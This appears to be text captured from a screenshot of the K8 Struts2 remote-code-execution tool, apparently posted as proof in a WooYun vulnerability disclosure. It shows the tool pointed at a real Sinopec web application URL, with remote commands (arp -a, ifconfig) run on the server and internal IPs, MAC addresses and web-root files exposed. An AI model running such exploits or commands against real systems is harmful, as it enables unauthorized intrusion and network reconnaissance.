 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://olms.sinopec.com/slmwebapp/UserManagerAction_checkUser.do 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空
skin
slmgwt
slmgwtApp
Step3CarriercreatePageUpdate.bpmn20.xml
TerminalBatchReview.bpmn20.xml
UpdateDriver.bpmn20.xml
UpdateOilFactor.bpmn20.xml
version.js
WEB-INF
★K8cmd-> arp -a
? (10.5.97.43) at 5C:F3:FC:EB:A0:C5 [ether] on eth0
? (10.5.97.254) at C8:9C:1D:56:C0:80 [ether] on eth0
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:88:15:FA
inet addr:10.5.97.27 Bcast:10.5.97.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe88:15fa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1057443015 errors:0 dropped:0 overruns:0 frame:0
TX packets:1725000183 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:482821283176 (449.6 GiB) TX bytes:970127486618 (903.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4259109 errors:0 dropped:0 overruns:0 frame:0
TX packets:4259109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:411894654 (392.8 MiB) TX bytes:411894654 (392.8 MiB)
www.wooyun.org